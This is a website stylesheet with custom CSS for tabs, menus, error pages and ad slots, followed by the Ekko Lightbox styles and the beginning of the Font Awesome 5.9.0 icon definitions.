	padding: 0.5rem 1rem;
	border-top: 3px solid transparent;
	border-right: 3px solid transparent;
	border-left: 3px solid transparent;
	border-bottom: none;
	background: rgb(237, 217, 166);
	font-size: 14px;

font-weight: bold;
bottom: -3px;
border-radius: 0 !important;
position: relative;
text-align: center;


}
.responsivetabs-more a{
	color:rgb(119, 119, 119);
}
.responsivetabs-more a:hover,
.responsivetabs-more a:focus
{
	background: rgb(237, 217, 166) !important;
}

.responsivetabs-more .dropdown-menu {
    padding: 0 !important;
}

.responsivetabs-more .dropdown-menu li{
    margin: 0 !important;
	border-bottom: 1px solid rgb(233, 202, 167);
}


.responsivetabs-more  #maintabs .nav-item {
    margin-bottom: 0 !important;
    margin-right: 0 !important;

}


.responsivetabs-more  #maintabs .nav-item:hover .nav-link,
.responsivetabs-more  #maintabs .nav-link:hover,
.responsivetabs-more  #maintabs .nav-item  .nav-link.:hover
{
	border-bottom: none !important;
}


.front-tabs .nav-tabs {
  display: none;
}

@media (min-width: 992px) {

.front-tabs  	#tabs{
	background: rgb(248, 249, 249);
}
.front-tabs  	#tabs li a{
	padding:20px;
	text-transform: uppercase;
	font: 12px/14px roboto_bold;
	color: rgb(52, 73, 94);
}

.front-tabs  	#tabs li a:hover{
	background: #fff;
	color: rgb(52, 152, 219);
}


.front-tabs  .tab-content{
	padding:0 20px 20px 40px
}
.front-tabs   .nav-tabs {
    display: flex;
    flex-flow: column nowrap;
  }
.front-tabs   .nav-tabs {
    border-bottom: none;
    border-right: 1px solid #ddd;
    display: flex;
  }
.front-tabs   .nav-tabs {
    margin: 0;
  }
 .front-tabs  .nav-tabs .nav-item + .nav-item {
    margin-top: 0.25rem;
  }
.front-tabs   .nav-tabs .nav-link {
    transition: border-color 0.125s ease-in;
    white-space: nowrap;
  }
.front-tabs   .nav-tabs .nav-link:hover {
    background-color: #f7f7f7;
    border-color: transparent;
  }
.front-tabs   .nav-tabs .nav-link.active {
    border-bottom-color: #ddd;
    border-right-color: #fff;
    border-bottom-left-radius: 0;
    border-top-right-radius: 0;
	border-top-left-radius: 0;
    margin-right: -1px;
		border-left: 0;
		/*font: 12px/14px roboto_bold;*/
color: rgb(52, 152, 219);

text-transform: uppercase;
padding:30px:
  }
.front-tabs   .nav-tabs .nav-link.active:hover {
    background-color: #fff;
    border-color: #0275d8 #fff #0275d8 #0275d8;
  }

.front-tabs   .card {
    border: none;
  }

 .front-tabs  .card .card-header {
    display: none;
  }

.front-tabs   .card .collapse {
    display: block;
  }
}

@media (max-width: 992px) {
.front-tabs   .tab-pane {
    display: block !important;
    opacity: 1;
  }
}

@media (max-width: 992px) {
.attent,.interes,.advice,blockquote {

    padding: 10px 10px 10px 50px !important;
    margin: 0px  0px  20px  0px !important;
}
.attent::before,.interes::before,.advice::before,blockquote::before {
    left: 10px !important;
}
.front-tabs-title{
	width:100% !important;
	padding: 40px 0 !important;

display: block;

font: 28px/32px roboto_bold !important;

color: rgb(44, 62, 80) !important;

text-align: center !important;

text-transform: uppercase !important;
}
}

.front-tabs-title{
display: block;

font: 18px/20px roboto_bold;
color: rgb(44, 62, 80);
text-align: center;
text-transform: uppercase;
padding: 30px 20px;
width: 300px;
}

.navbar-toggler-icon.icon-bar{ background-color: white !important; }




.front-tabs .tab-pane .card-header h2 a:after{
content: "-";
position: absolute;
right: 20px;
font-size: 30px;
}
.front-tabs .tab-pane .card-header h2 a.collapsed:after{
content: "+";
position: absolute;
right: 20px;
font-size: 30px;
}

.home .catalog_slider{
	/*background:#fff*/
}








.recent_articles_wrap .title_art {

    overflow: hidden;
    display: block;
    line-height: 36px;
    margin-bottom: 15px;
    font: 28px/30px roboto_regularcond;
    color: rgb(69, 69, 83);

}



.show_all, .show_ad, .show_all_home {
width: 250px;
padding: 10px 20px;
display: block;
margin: 0 auto;
font: 15px/18px roboto_regular;
color: rgb(71, 161, 213);
text-decoration: none;
border: 1px solid rgb(71, 161, 213);
background: url(../img/style/arrow4.png) no-repeat 10px 50% rgb(255, 255, 255);
border-radius: 25px;
-webkit-border-radius: 25px;
-moz-border-radius: 25px;
text-align: center;
margin-top: 30px auto 30px auto;
}

.category .card{
	background: none
}
.dropdown.responsivetabs-more{

}


.responsivetabs-more  .show > .dropdown-menu {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);

}

.responsivetabs-more .dropdown-menu {
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-transform: scale(1, 0);
  display: block;
background:rgb(237, 217, 166);
  transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
  border:none;
}
.responsivetabs-more .nav-item:hover .nav-link{
	 border-width:1px !important;
	     background:rgb(237, 217, 166) !important;
}

.responsivetabs-more .nav-item  .nav-link{
border-top: none !important;
border-left: none !important;
border-right: none !important;
}

.responsivetabs-more .nav-item .active,.responsivetabs-more  .nav-item:hover {

    background:rgb(237, 217, 166) !important;

}

.btn-header-login{
border: none;
padding: 10px 0 5px 40px;
display: block;
font: 13px/15px roboto_regular;
color: rgb(155, 163, 175);
text-decoration: none;
text-transform: uppercase;
background: transparent url(./img/style/icon_login.png) no-repeat 0 50%;
}

.btn-header-advert{
border: none;
padding: 10px 0 5px 35px;
display: block;

text-decoration: none;
text-transform: uppercase;
background-color: transparent !important;
border-color:transparent !important;
font: 14px/18px roboto_bold;

color: rgb(155, 163, 175);

/*  */

}
.btn-header-advert-icon{
width: 25px;
height: 25px;
padding:0px;
position: absolute;
top: 5px;
left: 0;
background: rgb(52, 70, 89);
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.btn-header-advert-icon:after {

    content: "";
    width: 12px;
    height: 9px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -5px auto 0;
    background: url(./img/style/icons3.png) no-repeat;

}

.btn-header-advert:hover,.btn-header-advert:active,.btn-header-advert:focus{
color: #fff !important;
background-color: transparent !important;
border-color:transparent !important;
box-shadow: none !important;
}

.btn-header-advert-icon{

}

.menu_box_links{
margin-top: 5px;

margin-left: 15px;}






.btn-header-login:hover,.btn-header-login:active,.btn-header-login:focus{
	color: #fff !important;
	background: transparent url(./img/style/icon_login.png) no-repeat 0 50% !important;
}

/*@media(min-width:992px){
.left_side .articles-menu{
    position: absolute;
    z-index: 1000;
	min-width: 235px;
}
}*/

@media(max-width:992px){
#masthead nav{
	-ms-flex-pack: justify !important;
  justify-content: space-between !important;}
  .navbar-brand {

    height: 50px;
    min-width: auto;

}
header .logo .sitename, footer .logo .sitename {
	top:10px;
}
}

.articles-menu-tab{
	padding:20px !important;
}

.articles-menu-tab .icon-dogs,.articles-menu-tab .icon-cats{
color: RGB(231, 76, 60) !important;
text-decoration: none;
font-size:16px;
}


 .articles-f{
color: RGB(231, 76, 60) !important;
text-decoration: none;
font-size:16px;
}



.card{
	background:none !important;
	padding:0 0 .5rem 0 !important;
}







#maintabsContent  h2{
text-transform:uppercase;
}


.front-bottom-tabs{
	background:#fff;
	padding:20px;
	margin-top:50px;
}


.front-bottom-tabs .card-header{
	background:#fff;
}



h2 a{
	color: RGB(231, 76, 60) !important;
}
.articles-menu .divider{
color: RGB(231, 76, 60) !important;
text-decoration: none;
font-size:16px;
}

#menu-item-65115,#menu-item-65190{
	border-bottom:0 !important;
	padding-top:20px !important;
	padding-bottom:10px !important;
}
.menu_mobile{
background: #1f2d3b;
z-index: 10000;
position: absolute;
width: 100%;
}
ul.menu_mobile{
 padding-top: 0px !important;
  padding-left: 20px !important;
   padding-right: 20px !important;
    padding-bottom: 20px !important;
}
ul.menu_mobile li{
    margin: 0 !important;
    padding: 10px !important;
    list-style: none !important;
    border-bottom: 1px solid rgb(52, 73, 94) !important;
}

ul.menu_mobile li ul li{
    margin: 0 !important;
    padding: 0px  0px 0px 20px !important;
    list-style: none !important;
    border-bottom: none !important;
}
ul.menu_mobile li ul li a{
font: 10px/12px roboto_bold !important;
}


ul.menu_mobile li a{
font: 12px/14px roboto_bold !important;
color: rgb(231, 231, 233) !important;
text-transform: uppercase !important;
text-decoration: none !important;
cursor: pointer !important;
display: block;
padding: 5px 0;
}

.slider-wrapper{
	position:relative;
}
























#maintabsContent  .catalog_slider h2{
	text-align:center;
	margin:50px auto 20px auto;
}

.navbar-dark .navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.8)' stroke-width='4' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

@media(max-width:992px){
.site-main_reviews {

	 padding: 5px !important;
}
.reviews_block {
    padding: 5px !important;
}

.container {
    padding-right: 5px;
    padding-left: 5px;
}
.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl, .col-xl-auto, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl, .col-xxl-auto, .col-xxxl-1, .col-xxxl-2, .col-xxxl-3, .col-xxxl-4, .col-xxxl-5, .col-xxxl-6, .col-xxxl-7, .col-xxxl-8, .col-xxxl-9, .col-xxxl-10, .col-xxxl-11, .col-xxxl-12, .col-xxxl, .col-xxxl-auto {
    padding-right: 5px;
    padding-left: 5px;
}
.row {
    margin-right: -5px;
    margin-left: -5px;

}
.slider_list .bl_item_link{
	border-bottom:1px solid #dedede;
}

#footer  .navbar-brand{
    margin: 0 auto;
}
footer .social_box {
width: 100%;
position: relative;
margin-left: calc( 50% - 45px ) !important;
margin-top:20px;
display: block;
}

}

#toc_container a {
    font-size: 18px;
}

.error_page {

}


.error_page .error_block {
/*	max-width: 790px;*/
	min-height: 370px;
	padding: 50px;
	position: relative;
	margin: 40px auto 300px;
	border: 15px solid #fff
}

.error_page .error_block .attention {
	width: 106px;
	height: 106px;
	position: absolute;
	top: -20px;
	left: -20px;
	z-index: 10;
	background: url(./img/style/attention.png) no-repeat
}

.error_page .error_block .title1 {
	display: block;
	margin-bottom: 20px;
	font: 54px/58px roboto_bold;
	color: #2c3e50;
	text-transform: uppercase
}

.error_page .error_block .title2 {
	display: block;
	margin-bottom: 10px;
	font: 14px/16px roboto_bold;
	color: #2c3e50;
	text-transform: uppercase
}

.error_page .error_block .title3 {
	display: block;
	margin-bottom: 30px;
	font: 14px/16px roboto_regular;
	color: #e74c3c
}

.error_page .error_block .text_box {
	width: 310px;
	display: block;
	float: left;
	position: relative;
	z-index: 11
}

.error_page .error_block .text_box p {
	margin: 5xp 0;
	font: 12px/14px roboto_regular;
	color: #2c3e50
}

.error_page .error_block .button {
	/*height: 16px;*/
	padding: 15px 35px;
	display: block;
	float: left;
	font: 14px/16px roboto_regular;
	color: #2c3e50;
	text-align: center;
	text-decoration: none;
	border: 1px solid #2c3e50;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px
}

.error_page .img_wrap {
	position: absolute;
	top: -40px;
	right: 40px;
	z-index: 10
}


@media(max-width:1200px){
	.error_page .error_block {
/*	max-width: 790px;*/
	min-height: 370;

	margin: 40px auto 150px;

}
.error_page .img_wrap {
    position: static;
 text-align: center;
}
.title1,.title2,.title3{
	text-align:center;
}
.error_box{
	text-align:center;
}

.error_page .error_block .button {
    display: inline-block;
    float: none;
    margin: 0 auto 50px auto;

}
}
@media(min-width:1200px) {
.iframe-container iframe{
 width: 100vw !important;
 height: 30vw !important;
}}

@media(min-width:993px) and (max-width:1199px) {
.iframe-container iframe{
 width: 100vw !important;
 height: 50vw !important;
}}

@media(max-width:992px){
.iframe-container iframe{
 width: 100vw !important;
 height: 60vw !important;
}}

/*.embed-responsive{
position:relative;
display:block;
height:0;
padding:0;
overflow:hidden;
}
.embed-responsive.embed-responsive-item,
.embed-responsiveiframe{
position:absolute;
top:0;
bottom:0;
left:0;
width:100%;
height:100%;
border:0;
}
.embed-responsive-16by9{
padding-bottom:56.25%;
}*/

.article_block ol, .article ol {
    counter-reset: num;
    padding-left: 5px;
}


.article_block ol li, .article ol li {
    padding-left: 25px;
    position: relative;
    margin: 10px 0;
font: 16px/20px roboto_regular;

color: rgb(52, 73, 94);
}

.article_block ol li::before, .article ol li::before {
    content: counter(num);
    counter-increment: num;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    font: 16px/16px roboto_boldcond;
    color: rgb(231, 76, 60);
}





.article_descr_block{

}
.article_descr_block_bottom{
padding-top: 50px;
margin-top:50px
}

@media(max-width:992px){
	.article_descr_block,.article_descr_block_bottom,.article{
padding:20px;
}
}
.btn.loadMoreBtn {
width: 250px;
padding: 10px 20px;
display: block;
margin: 20px  auto;
font: 15px/18px roboto_regular;
color: rgb(71, 161, 213);
text-decoration: none;
border: 1px solid rgb(71, 161, 213);
background: url(/arrow4.png) no-repeat 10px 50% rgb(255, 255, 255);
border-radius: 25px;
-webkit-border-radius: 25px;
-moz-border-radius: 25px;
text-align: center;
margin-top: 30px auto 30px auto;
}

.btn.loadMoreBtn:hover {
    text-decoration: none;
}
.dropdown-menu.advert-contact-info{
	border:0 !important;
	margin:20px 0;
}


.tax-advert_category .site-main{
    background: none;
    padding: 0;
    border:none;
    border-radius: none;
    margin-bottom: 30px;
}




    .view_pc,.view_mob {
    	/*margin-bottom: 20px;*/
    }

    .view_mob, .view_mob_sp {
    	display: none;
    }

    @media (max-width: 700px) {
    	.view_mob, .view_mob_sp {
    		display:block;
    	}

    	.view_pc, .view_pc_sp {
    		display: none;
    	}
    }
#loadMored_wrapper{
flex-basis: 100%;
width: 0;
}




@media all and (min-width: 920px) and (max-width:1219px) {

	        #left_ad {
        	display: none
        }

}

      @media screen and (min-width: 1220px){
		        #left_ad div#yandex_rtb_R-A-152591-4 {
      	width: 160px;
      	margin: 0 auto
      }

      #left_ad {
      	margin-top: 15px;
      	text-align: center
      }
	  }

.cld-like-count-wrap::before{
	content:"+ ";
}
.cld-dislike-count-wrap::before{
	content:"- ";
}

.cld-common-wrap > a.cld-like-dislike-trigger {
    color: rgb(152, 152, 152);
}
.cld-count-wrap {
margin-left: 0px;
    font-size:14px;
    color: rgb(152, 152, 152);
}
a.cld-like-trigger:hover{
	color:green !important;
}



.cld-like-dislike-wrap {
    float: right;
}

#wrapper-yandex_rtb_R-A-209628-10{
	width:100%;
	text-align:center;
}


.ekko-lightbox{display:-ms-flexbox!important;display:flex!important;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding-right:0!important}.ekko-lightbox-container{position:relative}.ekko-lightbox-container>div.ekko-lightbox-item{position:absolute;top:0;left:0;bottom:0;right:0;width:100%}.ekko-lightbox iframe{width:100%;height:100%}.ekko-lightbox-nav-overlay{z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;display:-ms-flexbox;display:flex}.ekko-lightbox-nav-overlay a{-ms-flex:1;flex:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;opacity:0;transition:opacity .5s;color:#fff;font-size:30px;z-index:1}.ekko-lightbox-nav-overlay a>*{-ms-flex-positive:1;flex-grow:1}.ekko-lightbox-nav-overlay a>:focus{outline:none}.ekko-lightbox-nav-overlay a span{padding:0 30px}.ekko-lightbox-nav-overlay a:last-child span{text-align:right}.ekko-lightbox-nav-overlay a:hover{text-decoration:none}.ekko-lightbox-nav-overlay a:focus{outline:none}.ekko-lightbox-nav-overlay a.disabled{cursor:default;visibility:hidden}.ekko-lightbox a:hover{opacity:1;text-decoration:none}.ekko-lightbox .modal-dialog{display:none}.ekko-lightbox .modal-footer{text-align:left}.ekko-lightbox-loader{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.ekko-lightbox-loader>div{width:40px;height:40px;position:relative;text-align:center}.ekko-lightbox-loader>div>div{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;animation:a 2s infinite ease-in-out}.ekko-lightbox-loader>div>div:last-child{animation-delay:-1s}.modal-dialog .ekko-lightbox-loader>div>div{background-color:#333}@keyframes a{0%,to{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}
/*# sourceMappingURL=[data-uri] */
/*!
 * Font Awesome Free 5.9.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,
.fas,
.far,
.fal,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; }

.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -.0667em; }

.fa-xs {
  font-size: .75em; }

.fa-sm {
  font-size: .875em; }

.fa-1x {
  font-size: 1em; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-6x {
  font-size: 6em; }

.fa-7x {
  font-size: 7em; }

.fa-8x {
  font-size: 8em; }

.fa-9x {
  font-size: 9em; }

.fa-10x {
  font-size: 10em; }

.fa-fw {
  text-align: center;
  width: 1.25em; }

.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit; }

.fa-border {
  border: solid 0.08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
          animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
          animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
          transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
          transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
          transform: scale(1, -1); }

.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
          transform: scale(-1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-flip-both {
  -webkit-filter: none;
          filter: none; }

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em; }

.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-500px:before {
  content: "\f26e"; }

.fa-accessible-icon:before {
  content: "\f368"; }

.fa-accusoft:before {
  content: "\f369"; }

.fa-acquisitions-incorporated:before {
  content: "\f6af"; }

.fa-ad:before {
  content: "\f641"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-card:before {
  content: "\f2bb"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-adn:before {
  content: "\f170"; }

.fa-adobe:before {
  content: "\f778"; }

.fa-adversal:before {
  content: "\f36a"; }

.fa-affiliatetheme:before {
  content: "\f36b"; }

.fa-air-freshener:before {
  content: "\f5d0"; }

.fa-airbnb:before {
  content: "\f834"; }

.fa-algolia:before {
  content: "\f36c"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-alipay:before {
  content: "\f642"; }

.fa-allergies:before {
  content: "\f461"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-amazon-pay:before {
  content: "\f42c"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-amilia:before {
  content: "\f36d"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-android:before {
  content: "\f17b"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angry:before {
  content: "\f556"; }

.fa-angrycreative:before {
  content: "\f36e"; }

.fa-angular:before {
  content: "\f420"; }

.fa-ankh:before {
  content: "\f644"; }

.fa-app-store:before {
  content: "\f36f"; }

.fa-app-store-ios:before {
  content: "\f370"; }

.fa-apper:before {
  content: "\f371"; }

.fa-apple:before {
  content: "\f179"; }

.fa-apple-alt:before {
  content: "\f5d1"; }

.fa-apple-pay:before {
  content: "\f415"; }

.fa-archive:before {
  content: "\f187"; }

.fa-archway:before {
  content: "\f557"; }

.fa-arrow-alt-circle-down:before {
  content: "\f358"; }

.fa-arrow-alt-circle-left:before {
  content: "\f359"; }

.fa-arrow-alt-circle-right:before {
  content: "\f35a"; }

.fa-arrow-alt-circle-up:before {
  content: "\f35b"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-arrows-alt-h:before {
  content: "\f337"; }

.fa-arrows-alt-v:before {
  content: "\f338"; }

.fa-artstation:before {
  content: "\f77a"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-asymmetrik:before {
  content: "\f372"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-atlas:before {
  content: "\f558"; }

.fa-atlassian:before {
  content: "\f77b"; }

.fa-atom:before {
  content: "\f5d2"; }

.fa-audible:before {
  content: "\f373"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-autoprefixer:before {
  content: "\f41c"; }

.fa-avianex:before {
  content: "\f374"; }

.fa-aviato:before {
  content: "\f421"; }

.fa-award:before {
  content: "\f559"; }

.fa-aws:before {
  content: "\f375"; }

.fa-baby:before {
  content: "\f77c"; }

.fa-baby-carriage:before {
  content: "\f77d"; }

.fa-backspace:before {
  content: "\f55a"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-bacon:before {
  content: "\f7e5"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-balance-scale-left:before {
  content: "\f515"; }

.fa-balance-scale-right:before {
  content: "\f516"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-band-aid:before {
  content: "\f462"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-bars:before {
  content: "\f0c9"; }

.fa-baseball-ball:before {
  content: "\f433"; }

.fa-basketball-ball:before {
  content: "\f434"; }

.fa-bath:before {
  content: "\f2cd"; }

.fa-battery-empty:before {
  content: "\f244"; }

.fa-battery-full:before {
  content: "\f240"; }

.fa-battery-half:before {
  content: "\f242"; }

.fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-battle-net:before {
  content: "\f835"; }

.fa-bed:before {
  content: "\f236"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bezier-curve:before {
  content: "\f55b"; }

.fa-bible:before {
  content: "\f647"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-biking:before {
  content: "\f84a"; }

.fa-bimobject:before {
  content: "\f378"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-biohazard:before {
  content: "\f780"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitcoin:before {
  content: "\f379"; }

.fa-bity:before {
  content: "\f37a"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-blackberry:before {
  content: "\f37b"; }

.fa-blender:before {
  content: "\f517"; }

.fa-blender-phone:before {
  content: "\f6b6"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-blog:before {
  content: "\f781"; }

.fa-blogger:before {
  content: "\f37c"; }

.fa-blogger-b:before {
  content: "\f37d"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-bold:before {
  content: "\f032"; }

.fa-bolt:before {
  content: "\f0e7"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-bone:before {
  content: "\f5d7"; }

.fa-bong:before {
  content: "\f55c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-book-dead:before {
  content: "\f6b7"; }

.fa-book-medical:before {
  content: "\f7e6"; }

.fa-book-open:before {
  content: "\f518"; }

.fa-book-reader:before {
  content: "\f5da"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-bootstrap:before {
  content: "\f836"; }

.fa-border-all:before {
  content: "\f84c"; }

.fa-border-none:before {
  content: "\f850"; }

.fa-border-style:before {
  content: "\f853"; }

.fa-bowling-ball:before {
  content: "\f436"; }

.fa-box:before {
  content: "\f466"; }

.fa-box-open:before {
  content: "\f49e"; }

.fa-boxes:before {
  content: "\f468"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-brain:before {
  content: "\f5dc"; }

.fa-bread-slice:before {
  content: "\f7ec"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-briefcase-medical:before {
  content: "\f469"; }

.fa-broadcast-tower:before {
  content: "\f519"; }

.fa-broom:before {
  content: "\f51a"; }

.fa-brush:before {
  content: "\f55d"; }

.fa-btc:before {
  content: "\f15a"; }

.fa-buffer:before {
  content: "\f837"; }

.fa-bug:before {
  content: "\f188"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-burn:before {
  content: "\f46a"; }

.fa-buromobelexperte:before {
  content: "\f37f"; }

.fa-bus:before {
  content: "\f207"; }

.fa-bus-alt:before {
  content: "\f55e"; }

.fa-business-time:before {
  content: "\f64a"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-calendar:before {
  content: "\f133"; }

.fa-calendar-alt:before {
  content: "\f073"; }

.fa-calendar-check:before {
  content: "\f274"; }

.fa-calendar-day:before {
  content: "\f783"; }

.fa-calendar-minus:before {
  content: "\f272"; }

.fa-calendar-plus:before {
  content: "\f271"; }

.fa-calendar-times:before {
  content: "\f273"; }

.fa-calendar-week:before {
  content: "\f784"; }

.fa-camera:before {
  content: "\f030"; }

